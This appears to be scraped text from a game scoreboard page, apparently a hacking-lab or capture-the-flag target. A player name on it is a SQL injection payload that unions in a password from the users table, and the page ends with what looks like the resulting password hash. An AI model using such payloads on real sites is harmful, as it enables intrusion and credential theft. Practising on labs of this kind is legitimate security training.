 Game Scoreboard Global Leaderboard test') or 1=1 UNION SELECT 1,(SELECT password FROM users LIMIT 1),3 -- -
Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
test') or 1=1 UNION SELECT 1,(SELECT password FROM users LIMIT 1),3 -- - 0 2021-12-17 12:33:58
3 1 618292e936625aca8df61d5fff5c06837c49e491